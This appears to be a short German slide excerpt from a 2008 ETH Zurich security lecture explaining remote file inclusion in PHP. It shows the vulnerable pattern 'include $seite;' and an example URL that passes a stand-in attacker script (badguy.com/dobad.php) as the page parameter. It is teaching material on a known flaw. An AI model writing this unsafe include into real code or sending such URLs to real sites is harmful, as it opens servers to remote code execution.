 missbrauch von programmgesteuerten sites: aufruf der nächsten seite oder eines frames via script beispiel: include $seite; ermöglicht missbrauch wie: http://www.SITE.ethz.ch/index.php?seite= http://www.badguy.com/dobad.php 28.11.2008 5 reto ambühler (ambuehler@ethz.ch)